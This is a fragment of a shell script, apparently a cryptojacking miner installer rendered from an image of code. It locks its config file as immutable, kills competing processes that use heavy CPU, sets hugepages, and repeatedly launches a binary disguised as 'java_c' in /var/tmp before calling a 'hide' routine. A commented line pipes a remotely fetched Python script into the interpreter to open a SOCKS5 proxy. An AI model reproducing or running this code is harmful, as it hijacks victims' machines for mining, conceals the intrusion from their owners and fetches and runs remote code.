 180         chattr +ia /var/tmp/java_c/config.json
181         chattr +ia /var/tmp/java_c/config.json
182         chmod 600 /var/tmp/java_c/log.log
183
184         #chattr -iauR /tmp/java_c/
185         #chattr -iauR /opt/bbb/bbb
186         #curl -sL https://raw.githubusercontent.com/fengyouchao/pysocks/master/socks5.py  | python - start --port=5710 --log=false;
187         #ps aux | grep -vw bbb/bbb | grep -v grep | awk '{if($3>80.0) print $2}' | xargs -I % kill -9 %
188         #ps -fe | grep -w java_c/bbb | grep -v grep | grep -v http
189         ps aux | grep -vw /var/tmp/java_c/java_c | grep -v grep | awk '{if($3>80.0) print $2}' | xargs -I % kill -9 %
190         ps -fe | grep -w /var/tmp/java_c/java_c | grep -v grep | grep -v http
191         if [ $? -eq 0 ]; then
192                 echo "RUNNING"
193         else
194                 echo "Oops, not running.. lets get this party started!"
195                 #sysctl -w vm.nr_hugepages=$(nproc --all)
196                 #echo always | sudo tee /sys/kernel/mm/transparent_hugepage/enabled
197                 #chmod +x /opt/bbb/bbb
198                 #/opt/bbb/bbb
199                 sysctl -w vm.nr_hugepages=$(nproc --all)
200                 echo always | sudo tee /sys/kernel/mm/transparent_hugepage/enabled
201                 #chmod +x /var/tmp/java_c/java_c
202                 /var/tmp/java_c/java_c
203                 sleep 10s
204                 ps -fe | grep -w /var/tmp/java_c/java_c | grep -v grep | grep -v http
205                 if [ $? -eq 0 ]; then
206                         echo "NOW RUNNING"
207                 else
208                         echo "Oh FUCK, Still not running, trying again!"
209                         sysctl -w vm.nr_hugepages=$(nproc --all)
210                         echo always | sudo tee /sys/kernel/mm/transparent_hugepage/enabled
211                         /var/tmp/java_c/java_c
212                 fi
213         fi
214         hide
215 }